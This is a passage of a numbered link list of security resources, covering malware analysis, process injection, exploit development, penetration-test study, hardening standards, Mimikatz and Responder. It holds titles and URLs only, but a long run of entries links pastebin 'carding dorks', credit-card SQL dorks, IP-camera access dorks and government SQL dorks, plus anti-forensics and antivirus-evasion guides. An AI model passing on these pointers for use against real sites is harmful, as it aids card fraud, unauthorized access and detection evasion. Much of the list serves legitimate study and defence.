https://medium.com/@eaugusto/32-bit-windows-kernel-mode-rootkit-lab-setup-with-inetsim-e49c22e9fcd1
-1180-Ten Process Injection Techniques: A Technical Survey of Common and Trending Process Injection Techniques:
https://www.endgame.com/blog/technical-blog/ten-process-injection-techniques-technical-survey-common-and-trending-process
-1181-Code & Process Injection - Red Teaming Experiments:
https://ired.team/offensive-security/code-injection-process-injection
-1182-What Malware Authors Don't want you to know:
https://www.blackhat.com/.../asia-17-KA-What-Malware-Authors-Don't-Want-You-To-Know
-1183-.NET Process Injection:
https://medium.com/@malcomvetter/net-process-injection-1a1af00359bc
-1184-Memory Injection like a Boss :
https://www.countercept.com/blog/memory-injection-like-a-boss/
-1185-Process injection - Malware style:
https://www.slideshare.net/demeester1/process-injection
-1186-Userland API Monitoring and Code Injection Detection:
https://0x00sec.org/t/userland-api-monitoring-and-code-injection-detection/5565
-1187-Unpacking Redaman Malware & Basics of Self-Injection Packers:
https://liveoverflow.com/unpacking-buhtrap-malware-basics-of-self-injection-packers-ft-oalabs-2/
-1188-Code injection on macOS:
https://knight.sc/malware/2019/03/15/code-injection-on-macos.html
-1189-(Shell)Code Injection In Linux Userland :
https://blog.sektor7.net/#!res/2018/pure-in-memory-linux.md
-1190-Code injection on Windows using Python:
https://www.andreafortuna.org/2018/08/06/code-injection-on-windows-using-python-a-simple-example/
-1191-What is Reflective DLL Injection and how can be detected?:
https://www.andreafortuna.org/cybersecurity/what-is-reflective-dll-injection-and-how-can-be-detected/
-1192-Windows Process Injection:
https://modexp.wordpress.com/2018/08/23/process-injection-propagate/
-1193-A+ cheat sheet:
https://www.slideshare.net/abnmi/a-cheat-sheet
-1194-A Bettercap Tutorial — From Installation to Mischief:
https://danielmiessler.com/study/bettercap/
-1195-Debugging Malware with WinDbg:
https://www.ixiacom.com/company/blog/debugging-malware-windbg
-1195-Malware analysis, my own list of tools and resources:
https://www.andreafortuna.org/2016/08/05/malware-analysis-my-own-list-of-tools-and-resources/
-1196-Getting Started with Reverse Engineering:
https://lospi.net/developing/software/.../assembly/2015/03/.../reversing-with-ida.html
-1197-Debugging malicious windows scriptlets with Google chrome:
https://medium.com/@0xamit/debugging-malicious-windows-scriptlets-with-google-chrome-c31ba409975c
-1198-Intro to Radare2 for Malware Analysis:
https://malwology.com/2018/11/30/intro-to-radare2-for-malware-analysis/
-1199-Intro to Malware Analysis and Reverse Engineering:
https://www.cybrary.it/course/malware-analysis/
-1200-Common Malware Persistence Mechanisms:
https://resources.infosecinstitute.com/common-malware-persistence-mechanisms/
-1201-Finding Registry Malware Persistence with RECmd:
https://digital-forensics.sans.org/blog/2019/05/07/malware-persistence-recmd
-1202-Windows Malware Persistence Mechanisms :
https://www.swordshield.com/blog/windows-malware-persistence-mechanisms/
-1203- persistence techniques:
https://www.andreafortuna.org/2017/07/06/malware-persistence-techniques/
-1204- Persistence Mechanism - an overview | ScienceDirect Topics:
https://www.sciencedirect.com/topics/computer-science/persistence-mechanism
-1205-Malware analysis for Linux:
https://www.sothis.tech/en/malware-analysis-for-linux-wirenet/
-1206-Linux Malware Persistence with Cron:
https://www.sandflysecurity.com/blog/linux-malware-persistence-with-cron/
-1207-What is advanced persistent threat (APT)? :
https://searchsecurity.techtarget.com/definition/advanced-persistent-threat-APT
-1208-Malware Analysis, Part 1: Understanding Code Obfuscation :
https://www.vadesecure.com/en/malware-analysis-understanding-code-obfuscation-techniques/
-1209-Top 6 Advanced Obfuscation Techniques:
https://sensorstechforum.com/advanced-obfuscation-techniques-malware/
-1210-Malware Obfuscation Techniques:
https://dl.acm.org/citation.cfm?id=1908903
-1211-How Hackers Hide Their Malware: Advanced Obfuscation:
https://www.darkreading.com/attacks-breaches/how-hackers-hide-their-malware-advanced-obfuscation/a/d-id/1329723
-1212-Malware obfuscation techniques: four simple examples:
https://www.andreafortuna.org/2016/10/13/malware-obfuscation-techniques-four-simple-examples/
-1213-Malware Monday: Obfuscation:
https://medium.com/@bromiley/malware-monday-obfuscation-f65239146db0
-1213-Challenge of Malware Analysis: Malware obfuscation Techniques:
https://www.ijiss.org/ijiss/index.php/ijiss/article/view/327
-1214-Static Malware Analysis - Infosec Resources:
https://resources.infosecinstitute.com/malware-analysis-basics-static-analysis/
-1215-Malware Basic Static Analysis:
https://medium.com/@jain.sm/malware-basic-static-analysis-cf19b4600725
-1216-Difference Between Static Malware Analysis and Dynamic Malware Analysis:
http://www.differencebetween.net/technology/difference-between-static-malware-analysis-and-dynamic-malware-analysis/
-1217-What is Malware Analysis | Different Tools for Malware Analysis:
https://blog.comodo.com/different-techniques-for-malware-analysis/
-1218-Detecting Malware Pre-execution with Static Analysis and Machine Learning:
https://www.sentinelone.com/blog/detecting-malware-pre-execution-static-analysis-machine-learning/
-1219-Limits of Static Analysis for Malware Detection:
https://ieeexplore.ieee.org/document/4413008
-1220-Kernel mode versus user mode:
https://blog.codinghorror.com/understanding-user-and-kernel-mode/
-1221-Understanding the ELF:
https://medium.com/@MrJamesFisher/understanding-the-elf-4bd60daac571
-1222-Windows Privilege Abuse: Auditing, Detection, and Defense:
https://medium.com/palantir/windows-privilege-abuse-auditing-detection-and-defense-3078a403d74e
-1223-First steps to volatile memory analysis:
https://medium.com/@zemelusa/first-steps-to-volatile-memory-analysis-dcbd4d2d56a1
-1224-Maliciously Mobile: A Brief History of Mobile Malware:
https://medium.com/threat-intel/mobile-malware-infosec-history-70f3fcaa61c8
-1225-Modern Binary Exploitation Writeups 0x01:
https://medium.com/bugbountywriteup/binary-exploitation-5fe810db3ed4
-1226-Exploit Development 01 — Terminology:
https://medium.com/@MKahsari/exploit-development-01-terminology-db8c19db80d5
-1227-Zero-day exploits: A cheat sheet for professionals:
https://www.techrepublic.com/article/zero-day-exploits-the-smart-persons-guide/
-1228-Best google hacking list on the net:
https://pastebin.com/x5LVJu9T
-1229-Google Hacking:
https://pastebin.com/6nsVK5Xi
-1230-OSCP links:
https://pastebin.com/AiYV80uQ
-1231-Pentesting 1 Information gathering:
https://pastebin.com/qLitw9eT
-1232-OSCP-Survival-Guide:
https://pastebin.com/kdc6th08
-1233-Googledork:
https://pastebin.com/qKwU37BK
-1234-Exploit DB:
https://pastebin.com/De4DNNKK
-1235-Dorks:
https://pastebin.com/cfVcqknA
-1236-GOOGLE HACKİNG DATABASE:
https://pastebin.com/1ndqG7aq
-1237-Carding Dorks 2019:
https://pastebin.com/Hqsxu6Nn
-1238-17k Carding Dorks 2019:
https://pastebin.com/fgdZxy74
-1239-CARDING DORKS 2019:
https://pastebin.com/Y7KvzZqg
-1240-sqli dork 2019:
https://pastebin.com/8gdeLYvU
-1241-Private Carding Dorks 2018:
https://pastebin.com/F0KxkMMD
-1242-20K dorks list fresh full carding 2018:
https://pastebin.com/LgCh0NRJ
-1243-8k Carding Dorks :):
https://pastebin.com/2bjBPiEm
-1244-8500 SQL DORKS:
https://pastebin.com/yeREBFzp
-1245-REAL CARDING DORKS:
https://pastebin.com/0kMhA0Gb
-1246-15k btc dorks:
https://pastebin.com/zbbBXSfG
-1247-Sqli dorks 2016-2017:
https://pastebin.com/7TQiMj3A
-1248-Here is kind of a tutorial on how to write google dorks.:
https://pastebin.com/hZCXrAFK
-1249-10k Private Fortnite Dorks:
https://pastebin.com/SF9UmG1Y
-1250-find login panel dorks:
https://pastebin.com/9FGUPqZc
-1251-Shell dorks:
https://pastebin.com/iZBFQ5yp
-1252-HQ PAID GAMING DORKS:
https://pastebin.com/vNYnyW09
-1253-10K HQ Shopping DORKS:
https://pastebin.com/HTP6rAt4
-1254-Exploit Dorks for Joomla,FCK and others 2015 Old but gold:
https://pastebin.com/ttxAJbdW
-1255-Gain access to unsecured IP cameras with these Google dorks:
https://pastebin.com/93aPbwwE
-1256-new fresh dorks:
https://pastebin.com/ZjdxBbNB
-1257-SQL DORKS FOR CC:
https://pastebin.com/ZQTHwk2S
-1258-Wordpress uploadify Dorks Priv8:
https://pastebin.com/XAGmHVUr
-1259-650 DORKS CC:
https://pastebin.com/xZHARTyz
-1260-3k Dorks Shopping:
https://pastebin.com/e1XiNa8M
-1261-DORKS 2018 :
https://pastebin.com/YAZkPJ0j
-1262-HQ FORTNITE DORKS LIST:
https://pastebin.com/rzhiNad8
-1263-HQ PAID DORKS MIXED GAMING LOL STEAM ..MUSIC SHOPING:
https://pastebin.com/VwVpAvj2
-1264-Camera dorks:
https://pastebin.com/fsARft2j
-1265-Admin Login Dorks:
https://pastebin.com/HWWNZCph
-1266-sql gov dorks:
https://pastebin.com/C8wqyNW8
-1267-10k hq gaming dorks:
https://pastebin.com/cDLN8edi
-1268-HQ SQLI Google Dorks For Shops/Amazon! Enjoy! :
https://pastebin.com/y59kK2h0
-1269-Dorks:
https://pastebin.com/PKvZYMAa
-1270-10k btc dorks:
https://pastebin.com/vRnxvbCu
-1271-7,000 Dorks for hacking into various sites:
https://pastebin.com/n8JVQv3X
-1272-List of information gathering search engines/tools etc:
https://pastebin.com/GTX9X5tF
-1273-FBOSINT:
https://pastebin.com/5KqnFS0B
-1274-Ultimate Penetration Testing:
https://pastebin.com/4EEeEnXe
-1275-massive list of information gathering search engines/tools :
https://pastebin.com/GZ9TVxzh
-1276-CEH Class:
https://pastebin.com/JZdCHrN4
-1277-CEH/CHFI Bundle Study Group Sessions:
https://pastebin.com/XTwksPK7
-1278-OSINT - Financial:
https://pastebin.com/LtxkUi0Y
-1279-Most Important Security Tools and Resources:
https://pastebin.com/cGE8rG04
-1280-OSINT resources from inteltechniques.com:
https://pastebin.com/Zbdz7wit
-1281-Red Team Tips:
https://pastebin.com/AZDBAr1m
-1282-OSCP Notes by Ash:
https://pastebin.com/wFWx3a7U
-1283-OSCP Prep:
https://pastebin.com/98JG5f2v
-1284-OSCP Review/Cheat Sheet:
https://pastebin.com/JMMM7t4f
-1285-OSCP Prep class:
https://pastebin.com/s59GPJrr
-1286-Complete Anti-Forensics Guide:
https://pastebin.com/6V6wZK0i
-1287-The Linux Command Line Cheat Sheet:
https://pastebin.com/PUtWDKX5
-1288-Command-Line Log Analysis:
https://pastebin.com/WEDwpcz9
-1289-An A-Z Index of the Apple macOS command line (OS X):
https://pastebin.com/RmPLQA5f
-1290-San Diego Exploit Development 2018:
https://pastebin.com/VfwhT8Yd
-1291-Windows Exploit Development Megaprimer:
https://pastebin.com/DvdEW4Az
-1292-Some Free Reverse engineering resources:
https://pastebin.com/si2ThQPP
-1293-Sans:
https://pastebin.com/MKiSnjLm
-1294-Metasploit Next Level:
https://pastebin.com/0jC1BUiv
-1295-Just playing around....:
https://pastebin.com/gHXPzf6B
-1296-Red Team Course:
https://pastebin.com/YUYSXNpG
-1297-New Exploit Development 2018:
https://pastebin.com/xaRxgYqQ
-1298-Good reviews of CTP/OSCE (in no particular order)::
https://pastebin.com/RSPbatip
-1299-Vulnerability Research Engineering Bookmarks Collection v1.0:
https://pastebin.com/8mUhjGSU
-1300-Professional-hacker's Pastebin :
https://pastebin.com/u/Professional-hacker
-1301-Google Cheat Sheet:
http://www.googleguide.com/print/adv_op_ref.pdf
-1302-Shodan for penetration testers:
https://www.defcon.org/images/defcon-18/dc-18-presentations/Schearer/DEFCON-18-Schearer-SHODAN.pdf
-1303-Linux networking tools:
https://gist.github.com/miglen/70765e663c48ae0544da08c07006791f
-1304-DNS spoofing with NetHunter:
https://cyberarms.wordpress.com/category/nethunter-tutorial/
-1305-Tips on writing a penetration testing report:
https://www.sans.org/reading-room/whitepapers/bestprac/writing-penetration-testing-report-33343
-1306-Technical penetration report sample:
https://tbgsecurity.com/wordpress/wp-content/uploads/2016/11/Sample-Penetration-Test-Report.pdf
-1307-Nessus sample reports:
https://www.tenable.com/products/nessus/sample-reports
-1308-Sample penetration testing report:
https://www.offensive-security.com/reports/sample-penetration-testing-report.pdf
-1309-jonh-the-ripper-cheat-sheet:
https://countuponsecurity.com/2015/06/14/jonh-the-ripper-cheat-sheet/
-1310-ultimate guide to cracking foreign character passwords using hashcat:
http://www.netmux.com/blog/ultimate-guide-to-cracking-foreign-character-passwords-using-has
-1311-Building_a_Password_Cracking_Rig_for_Hashcat_-_Part_III:
https://www.unix-ninja.com/p/Building_a_Password_Cracking_Rig_for_Hashcat_-_Part_III
-1312-cracking story how i cracked over 122 million sha1 and md5 hashed passwords:
http://blog.thireus.com/cracking-story-how-i-cracked-over-122-million-sha1-and-md5-hashed-passwords/
-1313-CSA (Cloud Security Alliance) Security White Papers:
https://cloudsecurityalliance.org/download/
-1314-NIST Security Considerations in the System Development Life Cycle:
https://nvlpubs.nist.gov/nistpubs/legacy/sp/nistspecialpublication800-64r2.pdf
-1315-ISO 29100 information technology security techniques privacy framework:
https://www.iso.org/standard/45123.html
-1316-NIST National Checklist Program:
https://nvd.nist.gov/ncp/repository
-1317-OWASP Guide to Cryptography:
https://www.owasp.org/index.php/Guide_to_Cryptography
-1318-NVD (National Vulnerability Database):
https://nvd.nist.gov/
-1319-CVE details:
https://cvedetails.com/
-1320-CIS Cybersecurity Tools:
https://www.cisecurity.org/cybersecurity-tools/
-1321-Security aspects of virtualization by ENISA:
https://www.enisa.europa.eu/publications/security-aspects-of-virtualization/
-1322-CIS Benchmarks also provides a security guide for VMware, Docker, and Kubernetes:
https://www.cisecurity.org/cis-benchmarks/
-1323-OpenStack's hardening of the virtualization layer provides a secure guide to building the virtualization layer:
https://docs.openstack.org/security-guide/compute/hardening-the-virtualization-layers.html
-1324-Docker security:
https://docs.docker.com/engine/security/security/
-1325-Microsoft Security Development Lifecycle:
http://www.microsoft.com/en-us/SDL/
-1326-OWASP SAMM Project:
https://www.owasp.org/index.php/OWASP_SAMM_Project
-1327-CWE/SANS Top 25 Most Dangerous Software Errors:
https://cwe.mitre.org/top25/
-1329-OWASP Vulnerable Web Applications Directory Project:
https://www.owasp.org/index.php/OWASP_Vulnerable_Web_Applications_Directory_Project
-1330-CERT Secure Coding Standards:
https://wiki.sei.cmu.edu/confluence/display/seccode/SEI+CERT+Coding+Standards
-1331-NIST Special Publication 800-53:
https://nvd.nist.gov/800-53
-1332-SAFECode Security White Papers:
https://safecode.org/publications/
-1333-Microsoft Threat Modeling tool 2016:
https://aka.ms/tmt2016/
-1334-Apache Metron for real-time big data security:
http://metron.apache.org/documentation/
-1335-Introducing OCTAVE Allegro: Improving the Information Security Risk Assessment Process:
https://resources.sei.cmu.edu/asset_files/TechnicalReport/2007_005_001_14885.pdf
-1336-NIST 800-18 Guide for Developing Security Plans for Federal Information Systems:
http://nvlpubs.nist.gov/nistpubs/legacy/sp/nistspecialpublication800-18r1.pdf
-1337-ITU-T X.805 (10/2003) Security architecture for systems providing end- to-end communications:
https://www.itu.int/rec/dologin_pub.asp?lang=e&id=T-REC-X.805-200310-I!!PDF-E&type=items
-1338-ETSI TS 102 165-1 V4.2.1 (2006-12) : Method and proforma for Threat, Risk, Vulnerability Analysis:
http://www.etsi.org/deliver/etsi_ts/102100_102199/10216501/04.02.01_60/ts_10216501v040201p.pdf
-1339-SAFECode Fundamental Practices for Secure Software Development:
https://safecode.org/wp-content/uploads/2018/03/SAFECode_Fundamental_Practices_for_Secure_Software_Development_March_2018.pdf
-1340-NIST 800-64 Security Considerations in the System Development Life Cycle:
https://csrc.nist.gov/publications/detail/sp/800-64/rev-2/final
-1341-SANS A Security Checklist for Web Application Design:
https://www.sans.org/reading-room/whitepapers/securecode/security-checklist-web-application-design-1389
-1342-Best Practices for implementing a Security Awareness Program:
https://www.pcisecuritystandards.org/documents/PCI_DSS_V1.0_Best_Practices_for_Implementing_Security_Awareness_Program.pdf
-1343-ETSI TS 102 165-1 V4.2.1 (2006-12): Method and proforma for Threat, Risk, Vulnerability Analysis:
http://www.etsi.org/deliver/etsi_ts/102100_102199/10216501/04.02.03_60/ts_10216501v040203p.pdf
-1344-NIST 800-18 Guide for Developing Security Plans for Federal Information Systems:
https://csrc.nist.gov/publications/detail/sp/800-18/rev-1/final
-1345-SafeCode Tactical Threat Modeling:
https://safecode.org/safecodepublications/tactical-threat-modeling/
-1346-SANS Web Application Security Design Checklist:
https://www.sans.org/reading-room/whitepapers/securecode/security-checklist-web-application-design-1389
-1347-Data Anonymization for production data dumps:
https://github.com/sunitparekh/data-anonymization
-1348-SANS Continuous Monitoring—What It Is, Why It Is Needed, and How to Use It:
https://www.sans.org/reading-room/whitepapers/analyst/continuous-monitoring-is-needed-35030
-1349-Guide to Computer Security Log Management:
https://ws680.nist.gov/publication/get_pdf.cfm?pub_id=50881
-1350-Malware Indicators:
https://github.com/citizenlab/malware-indicators
-1351-OSINT Threat Feeds:
https://www.circl.lu/doc/misp/feed-osint/
-1352-SANS How to Use Threat Intelligence effectively:
https://www.sans.org/reading-room/whitepapers/analyst/threat-intelligence-is-effectively-37282
-1353-NIST 800-150 Guide to Cyber Threat Information Sharing:
https://nvlpubs.nist.gov/nistpubs/specialpublications/nist.sp.800-150.pdf
-1354-Securing Web Application Technologies Checklist:
https://software-security.sans.org/resources/swat
-1355-Firmware Security Training:
https://github.com/advanced-threat-research/firmware-security-training
-1356-Burp Suite Bootcamp:
https://pastebin.com/5sG7Rpg5
-1357-Web app hacking:
https://pastebin.com/ANsw7WRx
-1358-XSS Payload:
https://pastebin.com/EdxzE4P1
-1359-XSS Filter Evasion Cheat Sheet:
https://pastebin.com/bUutGfSy
-1360-Persistence using RunOnceEx – Hidden from Autoruns.exe:
https://oddvar.moe/2018/03/21/persistence-using-runonceex-hidden-from-autoruns-exe/
-1361-Windows Operating System Archaeology:
https://www.slideshare.net/enigma0x3/windows-operating-system-archaeology
-1362-How to Backdoor Windows 10 Using an Android Phone & USB Rubber Ducky:
https://www.prodefence.org/how-to-backdoor-windows-10-using-an-android-phone-usb-rubber-ducky/
-1363-Malware Analysis using Osquery :
https://hackernoon.com/malware-analysis-using-osquery-part-2-69f08ec2ecec
-1364-Tales of a Blue Teamer: Detecting Powershell Empire shenanigans with Sysinternals :
https://holdmybeersecurity.com/2019/02/27/sysinternals-for-windows-incident-response/
-1365-Userland registry hijacking:
https://3gstudent.github.io/Userland-registry-hijacking/
-1366-Malware Hiding Techniques to Watch for: AlienVault Labs:
https://www.alienvault.com/blogs/labs-research/malware-hiding-techniques-to-watch-for-alienvault-labs
-1367- Full text of "Google hacking for penetration testers" :
https://archive.org/stream/pdfy-TPtNL6_ERVnbod0r/Google+Hacking+-+For+Penetration+Tester_djvu.txt
-1368- Full text of "Long, Johnny Google Hacking For Penetration Testers" :
https://archive.org/stream/LongJohnnyGoogleHackingForPenetrationTesters/Long%2C%20Johnny%20-%20Google%20Hacking%20for%20Penetration%20Testers_djvu.txt
-1369- Full text of "Coding For Penetration Testers" :
https://archive.org/stream/CodingForPenetrationTesters/Coding%20for%20Penetration%20Testers_djvu.txt
-1370- Full text of "Hacking For Dummies" :
https://archive.org/stream/HackingForDummies/Hacking%20For%20Dummies_djvu.txt
-1371-Full text of "Wiley. Hacking. 5th. Edition. Jan. 2016. ISBN. 1119154685. Profescience.blogspot.com" :
https://archive.org/stream/Wiley.Hacking.5th.Edition.Jan.2016.ISBN.1119154685.Profescience.blogspot.com/Wiley.Hacking.5th.Edition.Jan.2016.ISBN.1119154685.Profescience.blogspot.com_djvu.txt
-1372- Full text of "Social Engineering The Art Of Human Hacking" :
https://archive.org/stream/SocialEngineeringTheArtOfHumanHacking/Social%20Engineering%20-%20The%20Art%20of%20Human%20Hacking_djvu.txt
-1373- Full text of "CYBER WARFARE" :
https://archive.org/stream/CYBERWARFARE/CYBER%20WARFARE_djvu.txt
-1374-Full text of "NSA DOCID: 4046925 Untangling The Web: A Guide To Internet Research" :
https://archive.org/stream/Untangling_the_Web/Untangling_the_Web_djvu.txt
-1375- Full text of "sectools" :
https://archive.org/stream/sectools/hack-the-stack-network-security_djvu.txt
-1376- Full text of "Aggressive network self-defense" :
https://archive.org/stream/pdfy-YNtvDJueGZb1DCDA/Aggressive%20Network%20Self-Defense_djvu.txt
-1377-Community Texts:
https://archive.org/details/opensource?and%5B%5D=%28language%3Aeng+OR+language%3A%22English%22%29+AND+subject%3A%22google%22
-1378- Full text of "Cyber Spying - Tracking (sometimes).PDF (PDFy mirror)" :
https://archive.org/stream/pdfy-5-Ln_yPZ22ondBJ8/Cyber%20Spying%20-%20Tracking%20%28sometimes%29_djvu.txt
-1379- Full text of "Enzyclopedia Of Cybercrime" :
https://archive.org/stream/EnzyclopediaOfCybercrime/Enzyclopedia%20Of%20Cybercrime_djvu.txt
-1380- Full text of "Information Security Management Handbook" :
https://archive.org/stream/InformationSecurityManagementHandbook/Information%20Security%20Management%20Handbook_djvu.txt
-1381- Full text of "ARMArchitecture Reference Manual" :
https://archive.org/stream/ARMArchitectureReferenceManual/DetectionOfIntrusionsAndMalwareAndVulnerabilityAssessment2016_djvu.txt
-1382- Full text of "Metasploit The Penetration Tester S Guide" :
https://archive.org/stream/MetasploitThePenetrationTesterSGuide/Metasploit-The+Penetration+Tester+s+Guide_djvu.txt
-1383-Tips & tricks to master Google’s search engine:
https://medium.com/infosec-adventures/google-hacking-39599373be7d
-1384-Ethical Google Hacking - Sensitive Doc Dork (Part 2) :
https://securing-the-stack.teachable.com/courses/ethical-google-hacking-1/lectures/3877866
-1385- Google Hacking Secrets:the Hidden Codes of Google :
https://www.ma-no.org/en/security/google-hacking-secrets-the-hidden-codes-of-google
-1386-google hacking:
https://www.slideshare.net/SamNizam/3-google-hacking
-1387-How Penetration Testers Use Google Hacking:
https://www.cqure.nl/kennisplatform/how-penetration-testers-use-google-hacking
-1388-Free Automated Malware Analysis Sandboxes and Services:
https://zeltser.com/automated-malware-analysis/
-1389-How to get started with Malware Analysis and Reverse Engineering:
https://0ffset.net/miscellaneous/how-to-get-started-with-malware-analysis/
-1390-Handy Tools And Websites For Malware Analysis:
https://www.informationsecuritybuzz.com/articles/handy-tools-and-websites/
-1391-Dynamic Malware Analysis:
prasannamundas.com/share/dynamic-malware-analysis/
-1392-Intro to Radare2 for Malware Analysis:
https://malwology.com/2018/11/30/intro-to-radare2-for-malware-analysis/
-1393-Detecting malware through static and dynamic techniques:
https://technical.nttsecurity.com/.../detecting-malware-through-static-and-dynamic-tec...
-1394-Malware Analysis Tutorial : Tricks for Confusing Static Analysis Tools:
https://www.prodefence.org/malware-analysis-tutorial-tricks-confusing-static-analysis-tools
-1395-Malware Analysis Lab At Home In 5 Steps:
https://ethicalhackingguru.com/malware-analysis-lab-at-home-in-5-steps/
-1396-Malware Forensics Guide - Static and Dynamic Approach:
https://www.yeahhub.com/malware-forensics-guide-static-dynamic-approach/
-1397-Top 30 Bug Bounty Programs in 2019:
https://www.guru99.com/bug-bounty-programs.html
-1398-Introduction - Book of BugBounty Tips:
https://gowsundar.gitbook.io/book-of-bugbounty-tips/
-1399-List of bug bounty writeups:
https://pentester.land/list-of-bug-bounty-writeups.html
-1400-Tips From A Bugbounty Hunter:
https://www.secjuice.com/bugbounty-hunter/
-1401-Cross Site Scripting (XSS) - Book of BugBounty Tips:
https://gowsundar.gitbook.io/book-of-bugbounty-tips/cross-site-scripting-xss
-1402-BugBountyTips:
https://null0xp.wordpress.com/tag/bugbountytips/
-1403-Xss Filter Bypass Payloads:
www.oroazteca.net/mq67/xss-filter-bypass-payloads.html
-1404-Bug Bounty Methodology:
https://eforensicsmag.com/bug-bounty-methodology-ttp-tacticstechniques-and-procedures-v-2-0
-1405-GDB cheat-sheet for exploit development:
www.mannulinux.org/2017/01/gdb-cheat-sheet-for-exploit-development.html
-1406-A Study in Exploit Development - Part 1: Setup and Proof of Concept :
https://www.anitian.com/a-study-in-exploit-development-part-1-setup-and-proof-of-concept
-1407-Exploit development tutorial :
https://www.computerweekly.com/tutorial/Exploit-development-tutorial-Part-Deux
-1408-exploit code development:
http://www.phreedom.org/presentations/exploit-code-development/exploit-code-development.pdf
-1409-“Help Defeat Denial of Service Attacks: Step-by-Step”:
http://www.sans.org/dosstep/
-1410-Internet Firewalls: Frequently Asked Questions:
http://www.interhack.net/pubs/fwfaq/
-1411-Service Name and Transport Protocol Port Number:
http://www.iana.org/assignments/port-numbers
-1412-10 Useful Open Source Security Firewalls for Linux Systems:
https://www.tecmint.com/open-source-security-firewalls-for-linux-systems/
-1413-40 Linux Server Hardening Security Tips:
https://www.cyberciti.biz/tips/linux-security.html
-1414-Linux hardening: A 15-step checklist for a secure Linux server :
https://www.computerworld.com/.../linux-hardening-a-15-step-checklist-for-a-secure-linux-server
-1415-25 Hardening Security Tips for Linux Servers:
https://www.tecmint.com/linux-server-hardening-security-tips/
-1416-How to Harden Unix/Linux Systems & Close Security Gaps:
https://www.beyondtrust.com/blog/entry/harden-unix-linux-systems-close-security-gaps
-1417-34 Linux Server Security Tips & Checklists for Sysadmins:
https://www.process.st/server-security/
-1418-Linux Hardening:
https://www.slideshare.net/MichaelBoelen/linux-hardening
-1419-23 Hardening Tips to Secure your Linux Server:
https://www.rootusers.com/23-hardening-tips-to-secure-your-linux-server/
-1420-What is the Windows Registry? :
https://www.computerhope.com/jargon/r/registry.htm
-1421-Windows Registry, Everything You Need To Know:
https://www.gammadyne.com/registry.htm
-1422-Windows Registry Tutorial:
https://www.akadia.com/services/windows_registry_tutorial.html
-1423-5 Tools to Scan a Linux Server for Malware and Rootkits:
https://www.tecmint.com/scan-linux-for-malware-and-rootkits/
-1424-Subdomain takeover dew to missconfigured project settings for Custom domain .:
https://medium.com/bugbountywriteup/subdomain-takeover-dew-to-missconfigured-project-settings-for-custom-domain-46e90e702969
-1425-Massive Subdomains p0wned:
https://medium.com/bugbountywriteup/massive-subdomains-p0wned-80374648336e
-1426-Subdomain Takeover: Basics:
https://0xpatrik.com/subdomain-takeover-basics/
-1427-Subdomain Takeover: Finding Candidates:
https://0xpatrik.com/subdomain-takeover-candidates/
-1428-Bugcrowd's Domain & Subdomain Takeover!:
https://bugbountypoc.com/bugcrowds-domain-takeover/
-1429-What Are Subdomain Takeovers, How to Test and Avoid Them?:
https://dzone.com/articles/what-are-subdomain-takeovers-how-to-test-and-avoid
-1430-Finding Candidates for Subdomain Takeovers:
https://jarv.is/notes/finding-candidates-subdomain-takeovers/
-1431-Subdomain takeover of blog.snapchat.com:
https://hackernoon.com/subdomain-takeover-of-blog-snapchat-com-60860de02fe7
-1432-Hostile Subdomain takeove:
https://labs.detectify.com/tag/hostile-subdomain-takeover/
-1433-Microsoft Account Takeover Vulnerability Affecting 400 Million Users:
https://www.safetydetective.com/blog/microsoft-outlook/
-1434-What is Subdomain Hijack/Takeover Vulnerability? How to Identify? & Exploit It?:
https://blog.securitybreached.org/2017/10/11/what-is-subdomain-takeover-vulnerability/
-1435-Subdomain takeover detection with AQUATONE:
https://michenriksen.com/blog/subdomain-takeover-detection-with-aquatone/
-1436-A hostile subdomain takeover! – Breaking application security:
https://evilenigma.blog/2019/03/12/a-hostile-subdomain-takeover/
-1437-Web Development Reading List:
https://www.smashingmagazine.com/2017/03/web-development-reading-list-172/
-1438-CSRF Attack can lead to Stored XSS:
https://medium.com/bugbountywriteup/csrf-attack-can-lead-to-stored-xss-f40ba91f1e4f
-1439-What is Mimikatz: The Beginner's Guide | Varonis:
https://www.varonis.com/bog/what-is-mimikatz
-1440-Preventing Mimikatz Attacks :
https://medium.com/blue-team/preventing-mimikatz-attacks-ed283e7ebdd5
-1441-Mimikatz tutorial: How it hacks Windows passwords, credentials:
https://searchsecurity.techtarget.com/.../Mimikatz-tutorial-How-it-hacks-Windows-passwords-credentials
-1442-Mimikatz: Walkthrough [Updated 2019]:
https://resources.infosecinstitute.com/mimikatz-walkthrough/
-1443-Mimikatz -Windows Tutorial for Beginner:
https://hacknpentest.com/mimikatz-windows-tutorial-beginners-guide-part-1/
-1444-Mitigations against Mimikatz Style Attacks:
https://isc.sans.edu/forums/diary/Mitigations+against+Mimikatz+Style+Attacks
-1445-Exploring Mimikatz - Part 1 :
https://blog.xpnsec.com/exploring-mimikatz-part-1/
-1446-Powershell AV Evasion. Running Mimikatz with PowerLine:
https://jlajara.gitlab.io/posts/2019/01/27/Mimikatz-AV-Evasion.html
-1447-How to Steal Windows Credentials with Mimikatz and Metasploit:
https://www.hackingloops.com/mimikatz/
-1448-Retrieving NTLM Hashes without touching LSASS:
https://www.andreafortuna.org/2018/03/26/retrieving-ntlm-hashes-without-touching-lsass-the-internal-monologue-attack/
-1449-From Responder to NT Authority\SYSTEM:
https://medium.com/bugbountywriteup/from-responder-to-nt-authority-system-39abd3593319
-1450-Getting Creds via NTLMv2:
https://0xdf.gitlab.io/2019/01/13/getting-net-ntlm-hases-from-windows.html
-1451-Living off the land: stealing NetNTLM hashes:
https://www.securify.nl/blog/SFY20180501/living-off-the-land_-stealing-netntlm-hashes.html
-1452-(How To) Using Responder to capture passwords on a Windows:
www.securityflux.com/?p=303
-1453-Pwning with Responder - A Pentester's Guide:
https://www.notsosecure.com/pwning-with-responder-a-pentesters-guide/
-1454-LLMNR and NBT-NS Poisoning Using Responder:
https://www.4armed.com/blog/llmnr-nbtns-poisoning-using-responder/
-1455-Responder - Ultimate Guide :
https://www.ivoidwarranties.tech/posts/pentesting-tuts/responder/guide/
-1456-Responder - CheatSheet:
https://www.ivoidwarranties.tech/posts/pentesting-tuts/responder/cheatsheet/
-1457-LM, NTLM, Net-NTLMv2, oh my! :
https://medium.com/@petergombos/lm-ntlm-net-ntlmv2-oh-my-a9b235c58ed4
-1458-SMB Relay Attack Tutorial:
https://intrinium.com/smb-relay-attack-tutorial
-1459-Cracking NTLMv2 responses captured using responder:
https://zone13.io/post/cracking-ntlmv2-responses-captured-using-responder/
-1460-Skip Cracking Responder Hashes and Relay Them:
https://threat.tevora.com/quick-tip-skip-cracking-responder-hashes-and-replay-them/
-1461-Metasploit's First Antivirus Evasion Modules:
